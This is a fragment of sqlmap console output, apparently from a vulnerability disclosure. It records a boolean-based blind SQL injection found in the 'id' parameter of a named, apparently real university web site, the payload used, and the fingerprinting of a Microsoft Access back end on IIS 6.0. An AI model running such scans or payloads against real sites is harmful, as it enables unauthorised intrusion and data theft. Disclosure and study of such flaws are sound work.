 sqlmap
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[09:48:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:48:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:48:25] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9526=9526
---
[09:48:27] [INFO] testing MySQL
[09:48:27] [WARNING] the back-end DBMS is not MySQL
[09:48:27] [INFO] testing Oracle
[09:48:27] [WARNING] the back-end DBMS is not Oracle
[09:48:27] [INFO] testing PostgreSQL
[09:48:27] [WARNING] the back-end DBMS is not PostgreSQL
[09:48:27] [INFO] testing Microsoft SQL Server
[09:48:27] [WARNING] the back-end DBMS is not Microsoft SQL Server
[09:48:27] [INFO] testing SQLite
[09:48:27] [WARNING] the back-end DBMS is not SQLite
[09:48:27] [INFO] testing Microsoft Access
[09:48:27] [INFO] confirming Microsoft Access
[09:48:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:48:27] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\szb.dgut.edu.cn'
[*] shutting down at 09:48:27
搜狗拼音输入法 全 :
www.wooyun.org